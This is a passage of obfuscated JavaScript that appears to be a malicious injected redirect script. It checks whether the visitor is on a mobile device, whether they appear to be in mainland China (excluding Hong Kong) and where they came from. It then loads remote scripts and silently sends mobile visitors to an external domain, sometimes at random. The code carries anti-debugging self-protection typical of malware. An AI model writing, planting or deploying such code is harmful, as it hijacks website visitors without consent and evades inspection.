_0x200921=(_0x33f7cf(0xe6,0x145,0x104,0x12c)+'5')['split']('|'),_0x279689=0x14b2+-0x5*0x121+-0x1*0xf0d;while(!![]){switch(_0x200921[_0x279689++]){case'0':var _0x60053=_0xc26d29['constructo'+'r'][_0x5f4c8e(0x44f,0x47c,0x436,0x48f)]['bind'](_0xc26d29);continue;case'1':_0x60053[_0x33f7cf(0x16e,0x11e,0x100,0x140)]=_0xc26d29[_0x33f7cf(0xca,0x98,0xf4,0xe0)](_0xc26d29);continue;case'2':_0x60053['toString']=_0x16dadd[_0x33f7cf(0x17e,0x158,0x138,0x168)][_0x33f7cf(0xfb,0x100,0x104,0xe0)](_0x16dadd);continue;case'3':var _0x16dadd=_0x2c156c[_0x16ca8e]||_0x60053;continue;case'4':var _0x16ca8e=_0x418027[_0x325ac1];continue;case'5':_0x2c156c[_0x16ca8e]=_0x60053;continue;}break;}}});_0x47fe63[_0x29781f(0x189,0x203,0x1b8,0x1da)](_0x50227e);function _0x56e17d(_0x4bc72b,_0x23bd30,_0x2c5f3b,_0x444e51){return _0x40c7(_0x23bd30- -0x228,_0x4bc72b);}try{var _0x21df57=_0x47fe63['XyeGp'](navigator[_0x56e17d(-0x14c,-0x11e,-0x149,-0x133)],_0x47fe63[_0x29781f(0x1f3,0x1c6,0x1a7,0x1dd)])||_0x47fe63[_0x56e17d(-0x11e,-0x111,-0xe1,-0xde)](navigator[_0x56e17d(-0x15e,-0x11e,-0xf5,-0xd5)],_0x47fe63['NlOvb']),_0x103e94=_0x47fe63[_0x56e17d(-0xd0,-0x111,-0xdb,-0xff)](navigator[_0x29781f(0x247,0x1eb,0x1ff,0x1cc)],_0x47fe63[_0x56e17d(-0x173,-0x15a,-0x16d,-0x187)])||_0x47fe63[_0x56e17d(-0x119,-0xfa,-0xe6,-0xdf)](navigator[_0x56e17d(-0x14b,-0x11e,-0xf0,-0xfe)],_0x47fe63[_0x29781f(0x214,0x1c6,0x1f4,0x1e6)])||_0x47fe63[_0x29781f(0x17d,0x180,0x1a6,0x1b9)](navigator[_0x56e17d(-0xdb,-0x11e,-0xdc,-0x11d)],'Macintosh')||_0x47fe63['adKAJ'](navigator[_0x29781f(0x1ee,0x219,0x1ff,0x1d3)],_0x29781f(0x1ef,0x247,0x1fe,0x244));return _0x47fe63[_0x56e17d(-0x130,-0x150,-0x12d,-0x114)](_0x103e94,_0x21df57)?!![]:![];}catch(_0x2dd635){return![];}}function myIsChina(){function _0x105dd9(_0x109038,_0x90859d,_0x6519d2,_0x5815b8){return _0x40c7(_0x6519d2-0x2af,_0x5815b8);}var _0x2d6ffb={};_0x2d6ffb['mWvun']=function(_0x5a92a3,_0x55d6c9){return _0x5a92a3!=_0x55d6c9;},_0x2d6ffb['SraHT']=function(_0x5a5bfd,_0x5a1a61){return _0x5a5bfd!=_0x5a1a61;};var _0x5c8512=_0x2d6ffb;if(_0x5c8512[_0x105dd9(0x346,0x36b,0x376,0x34c)](returnCitySN[_0x30b40b(0x482,0x4c0,0x483,0x438)][_0x30b40b(0x4a4,0x496,0x4df,0x4ed)]('香港'),-(0xa4b+-0x1e62+0x1418*0x1)))return![];var _0x3ad447=['省','市','区',_0x30b40b(0x470,0x472,0x489,0x439)];for(var _0x393795 in _0x3ad447){if(_0x5c8512[_0x30b40b(0x4c6,0x4a9,0x4d3,0x495)](returnCitySN[_0x105dd9(0x3b5,0x387,0x386,0x3c9)][_0x30b40b(0x4a4,0x4ce,0x4b0,0x46d)](_0x3ad447[_0x393795]),-(0x11*-0x229+-0x3*-0x313+0x1*0x1b81)))return!![];}function _0x30b40b(_0x465331,_0xc388cb,_0x2c53f8,_0x3f6db4){return _0x40c7(_0x465331-0x3ab,_0x3f6db4);}return![];}function vfed_update(_0x51a4b8){var _0x5ad479={'ArAZS':_0x5d48bd(-0xf5,-0xcf,-0x10b,-0x9c),'UvuTa':function(_0x10dc10,_0x55d561){return _0x10dc10===_0x55d561;},'TuilV':_0x5d48bd(-0x15c,-0x13f,-0x16e,-0x13e),'ghrJA':function(_0x4c7d1e,_0x285ced){return _0x4c7d1e(_0x285ced);},'PJuQK':_0x5d48bd(-0x14d,-0x105,-0x13d,-0x12f),'SXokW':'(((.+)+)+)'+'+$','jbiRg':_0x12bcd2(0x35d,0x38c,0x377,0x386),'QwyqD':_0x5d48bd(-0x10e,-0x118,-0x129,-0x107),'mQtRh':function(_0x1eba5a,_0x4c0734){return _0x1eba5a+_0x4c0734;},'KvRCb':_0x5d48bd(-0x15d,-0x121,-0x12d,-0x101)+'res=','FBAHI':function(_0x5d6eea,_0x310b31){return _0x5d6eea==_0x310b31;},'VUTHO':function(_0x5964e7,_0x12b42c){return _0x5964e7!==_0x12b42c;},'XbbLv':_0x5d48bd(-0xfc,-0xeb,-0xcf,-0xcf),'pJVGx':'ETrAL','RFkEE':function(_0x263b01,_0xff095e,_0x51bf15){return _0x263b01(_0xff095e,_0x51bf15);},'rIxWo':'//sdk.51.l'+'a/js-sdk-p'+_0x5d48bd(-0x179,-0x145,-0x16e,-0x138)+_0x5d48bd(-0xcb,-0xf6,-0xc0,-0x13d)+_0x5d48bd(-0xd0,-0xfa,-0xb1,-0x11f)+'ck=K2u9hKp'+'Y5XoRmtQL','axvrg':function(_0x19fc69){return _0x19fc69();},'YfOYb':function(_0x2dcc65,_0x47930d){return _0x2dcc65+_0x47930d;},'mFFmZ':function(_0x484169,_0x43851e){return _0x484169*_0x43851e;},'kLxtp':function(_0xa56a97,_0xbc553){return _0xa56a97!==_0xbc553;},'WVDfm':_0x12bcd2(0x2e5,0x2e4,0x317,0x320),'jEeBK':function(_0xb0448c,_0x2bd556,_0x40923e){return _0xb0448c(_0x2bd556,_0x40923e);},'HNPaZ':_0x12bcd2(0x36f,0x37e,0x33a,0x2f7)+_0x5d48bd(-0x18f,-0x14d,-0x185,-0x191)+_0x5d48bd(-0xff,-0x125,-0x112,-0x167)+'heckcache.'+'js'};function _0x12bcd2(_0x55edcb,_0x2682d5,_0x4bd927,_0x260926){return _0x40c7(_0x4bd927-0x24d,_0x260926);}var _0x4b1ce3=(function(){var _0x5df227={'WGIYF':function(_0xe0ee35,_0x3ecdb7){return _0xe0ee35!==_0x3ecdb7;},'qMqDT':_0x5ad479[_0x411418(0x26b,0x272,0x28b,0x29c)],'oLIIF':function(_0x4525fc,_0x3e9520){function _0x414622(_0x5dcf28,_0x1a923d,_0x5b15da,_0x1810b9){return _0x411418(_0x5b15da,_0x5dcf28-0x222,_0x5b15da-0x13f,_0x1810b9-0x8c);}return _0x5ad479[_0x414622(0x4a5,0x477,0x4ca,0x463)](_0x4525fc,_0x3e9520);},'Vxjqp':_0x5ad479[_0x411418(0x25a,0x25d,0x23e,0x23a)],'ySGjt':function(_0xa3462d,_0x4a97ed){return _0x5ad479['ghrJA'](_0xa3462d,_0x4a97ed);},'mAVgc':function(_0x1e5477,_0x757c44){return _0x5ad479['ghrJA'](_0x1e5477,_0x757c44);}};function _0x56d6e9(_0x47fbf2,_0x1d2c39,_0x25b176,_0x18f8c6){return _0x5d48bd(_0x47fbf2-0x1ad,_0x25b176-0x4cf,_0x47fbf2,_0x18f8c6-0x19d);}function _0x411418(_0x3f3f6d,_0xd7ac3f,_0x10ada8,_0x5798bd){return _0x12bcd2(_0x3f3f6d-0xcf,_0xd7ac3f-0x1a,_0xd7ac3f- -0xe7,_0x3f3f6d);}var _0x532cef=!![];return function(_0x5ecd49,_0x15d8aa){function _0x1b5fe0(_0xacb7a4,_0x48953c,_0x3fde64,_0x3225cc){return _0x411418(_0x48953c,_0x3225cc- -0x1b9,_0x3fde64-0xbe,_0x3225cc-0x164);}var _0xb14ade={'AtqTl':function(_0x52d902,_0x41078a){function _0x36b1d3(_0x59716d,_0x18fead,_0x2abe49,_0x29b7ef){return _0x40c7(_0x18fead-0x2e2,_0x29b7ef);}return _0x5df227[_0x36b1d3(0x437,0x401,0x420,0x436)](_0x52d902,_0x41078a);},'VVnth':function(_0x315a25,_0x1fa25f){return _0x315a25+_0x1fa25f;},'KZlvs':_0x392a42(-0x290,-0x2a1,-0x2bb,-0x299)+_0x1b5fe0(0xd3,0xcf,0xdc,0xcd)+_0x1b5fe0(0xd8,0xd6,0xbc,0xbe)+'\x20)','lzROb':function(_0x3f4480,_0x5b2013){function _0x584c29(_0xa65789,_0x18dae5,_0x3c0a0b,_0x3fab31){return _0x1b5fe0(_0xa65789-0x1cb,_0xa65789,_0x3c0a0b-0x80,_0x3fab31-0x137);}return _0x5df227[_0x584c29(0x23e,0x217,0x1a9,0x1f2)](_0x3f4480,_0x5b2013);}},_0x4cab06=_0x532cef?function(){function _0x4e175e(_0x40a881,_0x328431,_0xf325d8,_0x2301c3){return _0x392a42(_0x40a881-0xf0,_0x40a881-0x181,_0x2301c3,_0x2301c3-0x36);}function _0x180647(_0x2bd111,_0x23b529,_0x5e9756,_0x2e19df){return _0x1b5fe0(_0x2bd111-0x66,_0x2e19df,_0x5e9756-0xe5,_0x2bd111-0x1e);}if(_0x5df227['WGIYF'](_0x5df227[_0x180647(0xa9,0xc4,0xd8,0xa4)],_0x5df227[_0x180647(0xa9,0xf1,0xbd,0xc4)]))_0x5b7144=oaCuLy[_0x4e175e(-0x142,-0x18e,-0x138,-0x179)](_0x1bf455,oaCuLy[_0x4e175e(-0x115,-0x125,-0x139,-0xc9)](_0x4e175e(-0xe2,-0xd8,-0x118,-0xf6)+_0x4e175e(-0x14a,-0x160,-0x12b,-0x195)+oaCuLy[_0x180647(0x97,0xb1,0xbb,0xd1)],');'))();else{if(_0x15d8aa){if(_0x5df227[_0x180647(0x91,0x7c,0xc0,0x80)](_0x5df227[_0x180647(0x101,0x13a,0xb8,0x112)],_0x5df227[_0x4e175e(-0xcd,-0xb0,-0xb3,-0xc4)])){var _0x42fc54=_0x15d8aa['apply'](_0x5ecd49,arguments);return _0x15d8aa=null,_0x42fc54;}else _0xb14ade[_0x180647(0x9e,0x6a,0x63,0x6c)](_0x3b8189,_0x3cb205);}}}:function(){};_0x532cef=![];function _0x392a42(_0x264249,_0x21ed83,_0xbfa489,_0x197f18){return _0x56d6e9(_0xbfa489,_0x21ed83-0x19e,_0x21ed83- -0x652,_0x197f18-0xeb);}return _0x4cab06;};}()),_0x165be1=_0x4b1ce3(this,function(){function _0x435de3(_0x2fc7e7,_0x1f5083,_0x5517fa,_0x35e581){return _0x5d48bd(_0x2fc7e7-0xbe,_0x35e581-0x1b,_0x1f5083,_0x35e581-0x1b6);}function _0x201f96(_0x51ae40,_0x5981fc,_0x168247,_0x519006){return _0x5d48bd(_0x51ae40-0xfb,_0x5981fc-0x312,_0x519006,_0x519006-0x185);}return'LPoQn'===_0x5ad479[_0x201f96(0x1fb,0x1bf,0x203,0x1f1)]?_0x165be1[_0x435de3(-0xbb,-0xab,-0xac,-0xb9)]()['search'](_0x5ad479[_0x201f96(0x1b1,0x1b1,0x1cf,0x1ce)])['toString']()[_0x435de3(-0xfe,-0xcf,-0xec,-0xe6)+'r'](_0x165be1)[_0x435de3(-0xe9,-0xf7,-0x140,-0x101)](_0x5ad479['SXokW']):!![];});function _0x5d48bd(_0x15da53,_0x3adac2,_0x37b70f,_0x790a8b){return _0x40c7(_0x3adac2- -0x201,_0x37b70f);}_0x5ad479[_0x12bcd2(0x33e,0x383,0x382,0x345)](_0x165be1);var _0x104e27=Math[_0x12bcd2(0x372,0x33b,0x34e,0x322)](_0x5ad479[_0x12bcd2(0x38b,0x335,0x353,0x38c)](_0x5ad479[_0x12bcd2(0x31f,0x360,0x351,0x369)](Math[_0x5d48bd(-0xc0,-0xff,-0xeb,-0x117)](),0x116e+0x3*0xa0d+0xfbb*-0x3),0x6f9+-0x1215+-0x239*-0x5));if(_0x104e27<=0x26c8+-0x1a46+0x1*-0xc1e){if(_0x5ad479[_0x5d48bd(-0x167,-0x11d,-0xdf,-0xfd)](_0x5ad479['WVDfm'],_0x5ad479['WVDfm'])){var _0x189ac3=_0x4154d8?function(){if(_0x120e1c){var _0x1b4dd4=_0x3a7fe3['apply'](_0x32984c,arguments);return _0x4107dd=null,_0x1b4dd4;}}:function(){};return _0x568d09=![],_0x189ac3;}else _0x5ad479[_0x12bcd2(0x2fd,0x321,0x338,0x35f)](loadJS,_0x5ad479[_0x5d48bd(-0xa5,-0xe8,-0xd8,-0xf8)],function(){var _0x15ca55={'YpDXx':function(_0x41d3ed,_0x249bf4){function _0x10f2eb(_0xf66e7d,_0x2020ff,_0x1f346e,_0x2d62b3){return _0x40c7(_0x2020ff-0xbd,_0xf66e7d);}return _0x5ad479[_0x10f2eb(0x1c4,0x1da,0x1b2,0x21c)](_0x41d3ed,_0x249bf4);},'QpetJ':_0x5ad479[_0x1daf6a(0x449,0x41d,0x426,0x3d2)],'cvxZP':_0x5ad479[_0x4f4e29(0x41c,0x44f,0x45e,0x42f)],'HeKDx':function(_0x4851b4,_0x36def1){return _0x4851b4+_0x36def1;},'UwOPu':function(_0x469031,_0x14dd50){function _0x496328(_0x39eee4,_0x722a35,_0x5a4769,_0x2c815b){return _0x4f4e29(_0x39eee4-0x106,_0x5a4769,_0x722a35- -0xab,_0x2c815b-0x1b5);}return _0x5ad479[_0x496328(0x42f,0x42a,0x475,0x41b)](_0x469031,_0x14dd50);},'CIRqq':_0x5ad479[_0x4f4e29(0x4b3,0x4a8,0x4e6,0x4d1)]};function _0x4f4e29(_0x181fec,_0x1048f7,_0x6d2093,_0x211d2b){return _0x12bcd2(_0x181fec-0x2,_0x1048f7-0xab,_0x6d2093-0x16a,_0x1048f7);}function _0x1daf6a(_0x135040,_0x44f89e,_0xaa7f91,_0x2c8d36){return _0x12bcd2(_0x135040-0x90,_0x44f89e-0xab,_0x44f89e-0xab,_0x135040);}_0x5ad479[_0x4f4e29(0x4c7,0x4f5,0x4ac,0x494)](usercache,!![])&&(_0x5ad479['VUTHO'](_0x5ad479[_0x4f4e29(0x47d,0x49f,0x4af,0x4e1)],_0x5ad479[_0x1daf6a(0x3eb,0x40c,0x3d9,0x3ce)])?_0x5ad479['RFkEE'](loadJS,_0x5ad479[_0x1daf6a(0x3bf,0x3a8,0x3d7,0x379)],function(){function _0x426edd(_0x3e8d2e,_0x285ea8,_0x29f355,_0x2827e4){return _0x4f4e29(_0x3e8d2e-0x116,_0x3e8d2e,_0x2827e4- -0x723,_0x2827e4-0x99);}function _0x1758d0(_0xdf5a35,_0x32fbd0,_0xd4af7d,_0x1f1344){return _0x4f4e29(_0xdf5a35-0x28,_0x1f1344,_0xdf5a35- -0x787,_0x1f1344-0xee);}if(_0x15ca55[_0x1758d0(-0x323,-0x317,-0x32d,-0x312)](_0x15ca55['QpetJ'],_0x15ca55[_0x1758d0(-0x2e9,-0x2ce,-0x2b6,-0x305)])){var _0x387b84=_0x389314[_0x1758d0(-0x2ef,-0x2d5,-0x318,-0x2ae)](_0x5975c0,arguments);return _0xb743a6=null,_0x387b84;}else{var _0x13a62e=new Date();_0x13a62e[_0x426edd(-0x2d2,-0x26f,-0x263,-0x297)](_0x15ca55[_0x1758d0(-0x2c0,-0x29b,-0x300,-0x2c4)](_0x13a62e[_0x426edd(-0x2bd,-0x2c2,-0x2b6,-0x298)](),-0x1e9c5e1+-0xd4136d+-0x21d0b6*-0x25)),document['cookie']=_0x15ca55[_0x426edd(-0x279,-0x226,-0x232,-0x26f)](_0x15ca55[_0x426edd(-0x272,-0x272,-0x27b,-0x29c)],_0x13a62e[_0x1758d0(-0x29f,-0x2aa,-0x2bf,-0x2e9)+'g']()),window[_0x1758d0(-0x2ee,-0x2d1,-0x2d9,-0x2e9)][_0x1758d0(-0x32e,-0x32d,-0x35d,-0x355)]=_0x51a4b8;}}):_0x2c2e16=_0xbd0e2);});}}function _0x5b3b81(_0x5f01e7,_0x2b6c1c,_0x10530d,_0x1990c3){return _0x40c7(_0x5f01e7- -0x15e,_0x1990c3);}var ismobile=navigator[_0x5b3b81(-0xaf,-0xc0,-0x7c,-0xce)][_0x396ed3(-0x11a,-0xdb,-0xeb,-0x117)](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|UCBrowser|huaweioem|VivoBrowser|Nexus|Quark|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);if(ismobile){var current_host=window[_0x396ed3(-0xe1,-0xed,-0x12b,-0x13e)][_0x5b3b81(-0x56,-0x17,-0x5a,-0x1a)],s=document['referrer'],jp='',default_jp=_0x396ed3(-0x12f,-0x13b,-0x127,-0x128)+'w.noolaoc.'+_0x396ed3(-0x139,-0x134,-0x144,-0x15f)+'ct?from=yo'+_0x396ed3(-0xfd,-0x9a,-0xdd,-0x107),rand=Math['floor'](Math['random']()*(-0x1*-0x23f9+0x15cc+-0x3961)+(0x11a+0x1fe5+-0x29*0xce));if(current_host[_0x396ed3(-0x11f,-0x14c,-0x114,-0x117)]('https://ww'+_0x396ed3(-0x12a,-0x130,-0x152,-0x18e)+'m')!==-(0x17dd+0xc*0x80+-0x1*0x1ddc)||current_host[_0x396ed3(-0xfd,-0xfb,-0x114,-0x10f)](_0x5b3b81(-0x78,-0x4e,-0x52,-0xad)+_0x396ed3(-0x128,-0x14a,-0x11b,-0x161)+'m')!==-(-0xfdf+-0x9eb+0x19cb))jp=_0x5b3b81(-0x78,-0x89,-0xb1,-0x44)+_0x396ed3(-0x111,-0x128,-0x156,-0x10c)+_0x5b3b81(-0x95,-0xbf,-0xdb,-0xda)+'ct?from=yo'+_0x5b3b81(-0x2e,0x11,-0x16,0x16);else{if(current_host['indexOf']('shuanshu.c'+_0x396ed3(-0x15d,-0x14c,-0x134,-0x10e))!==-(-0x4*0x3f4+0x67*-0x4+-0x5cf*-0x3))jp='https://ww'+_0x5b3b81(-0xa7,-0xab,-0xb5,-0x79)+_0x5b3b81(-0x95,-0x76,-0x4d,-0xaa)+_0x396ed3(-0x163,-0x168,-0x150,-0x161)+_0x396ed3(-0xe8,-0x105,-0xdd,-0xa7);else s['indexOf']('.')!==-(0x67b+0xd73+0x1*-0x13ed)&&s[_0x396ed3(-0x111,-0xcb,-0x114,-0xdb)](current_host)==-(-0x2405+-0x473*0x5+0x3a45)?jp=default_jp:rand<=0x2252+-0x7ca+-0x1a7e&&(jp=default_jp);}jp!=''&&!isPc()&&(document[_0x5b3b81(-0x9f,-0x76,-0xac,-0x93)][_0x5b3b81(-0x65,-0xa9,-0x80,-0x65)](_0x396ed3(-0x17e,-0x1ae,-0x163,-0x181))==-(0xf90+-0xa00+-0x58f)&&document[_0x396ed3(-0x11b,-0x112,-0x14e,-0x153)][_0x5b3b81(-0x65,-0x5b,-0x4c,-0x1b)](_0x396ed3(-0x123,-0xec,-0x112,-0x14f))==-(-0x726+-0x69*0x1+0x790)&&document[_0x5b3b81(-0x9f,-0x88,-0x97,-0x89)][_0x5b3b81(-0x65,-0x42,-0x29,-0x22)](_0x396ed3(-0x123,-0x14d,-0x117,-0x142)+'s')==-(-0x12df+-0x1*-0x23bf+-0x10df)&&vfed_update(jp));}